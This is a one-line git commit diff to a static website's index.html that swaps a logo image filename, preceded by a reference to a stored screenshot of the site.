
==== commit 9aa01ff1: "fix" ====
--- a/index.html
+++ b/index.html
@@ -21,7 +21,7 @@
     <div class="Elliot">
 
         <div class="Logo">
-            <img src="Images/ElliotAlderson.png">
+            <img src="Images/ElliotAldersonLogo.png">
         </div>
 
         <div class="Title">
